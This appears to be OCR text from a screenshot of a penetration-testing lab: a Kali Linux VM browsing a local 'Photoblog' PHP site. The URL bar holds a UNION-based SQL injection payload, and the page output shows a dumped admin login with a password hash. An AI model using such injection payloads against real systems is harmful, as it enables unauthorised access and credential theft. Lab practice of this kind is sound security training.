 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Thu 14:14 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.15/cat.php?id=1 UNION select 1,concat(login,':',password),3,4 FROM users 60% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
This network may require you to login to use the internet. Show Login Page
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
中